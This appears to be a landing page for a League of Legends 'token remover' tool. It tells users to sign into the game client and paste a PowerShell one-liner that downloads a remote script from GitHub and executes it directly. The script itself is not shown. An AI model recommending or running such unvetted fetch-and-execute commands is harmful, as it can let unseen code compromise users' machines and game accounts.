 TOKEN REMOVER
GUIDE
HOW IT WORKS
FAQ
GITHUB
30
poro protector
REMOVE YOUR TOKENS
IN 3 EASY STEPS
1
OPEN LEAGUE OF LEGENDS
Start the client and sign in to your account
2
OPEN POWERSHELL
Press Win, type PowerShell, or Win + X then I
3
RUN OUR COMMAND
Paste this into PowerShell, then press Enter
irm https://github.com/dissed/tokenremover/
raw/main/remove-tokens.ps1 | iex
NO MORE TOKENS
GG, enjoy being token free!
Got friends with tokens? Send them to tokenremover.com